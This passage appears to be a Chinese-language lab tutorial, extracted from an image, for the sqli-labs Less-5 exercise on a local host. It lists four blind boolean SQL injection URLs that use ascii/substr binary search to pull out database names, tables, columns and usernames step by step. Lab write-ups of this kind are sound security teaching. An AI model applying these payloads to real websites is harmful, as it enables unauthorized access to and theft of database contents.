 完整注入流程：
1. http://127.0.0.1/sqli/Less-5/?id=1’ and ascii(substr((select schema_name from information_schema.schemata limit
1,1),1,1)) >100--+ 通过二分法猜解得到所有的库,红色为可变参数。
2. http://127.0.0.1/sqli/Less-5/?id=1’ and ascii(substr((select table_name from information_schema.tables where
table_schema=0x7365637572697479 limit 1,1),1,1))>1--+ 再次通过二分法可猜解得到security下的所有表。其中，
红色为可变参数。
3. http://127.0.0.1/sqli/Less-5/?id=1’ and ascii(substr((select column_name from information_schema.columns where
table_name=0x7573657273 limit 1,1),1,1)) >1 --+ 通过二分法可猜解users内的字段，其中红色为可变参数。
4. http://127.0.0.1/sqli/Less-5/?id=1’ and ascii(substr((select username from security.users limit 1,1),1,1))>1--+继续猜
解即可得到字段内的值。